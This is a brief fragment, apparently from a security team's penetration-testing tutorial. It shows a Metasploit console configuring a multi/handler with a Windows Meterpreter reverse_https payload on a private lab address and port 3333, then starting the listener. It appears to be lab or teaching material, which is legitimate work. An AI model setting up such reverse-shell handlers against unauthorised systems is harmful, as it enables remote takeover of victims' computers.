 msf exploit(handler) >
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 10.211.55.7
lhost => 10.211.55.7
msf exploit(handler) > set lport 3333
lport => 3333
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.7:3333/
[*] Starting the payload handler...
Tide安全团队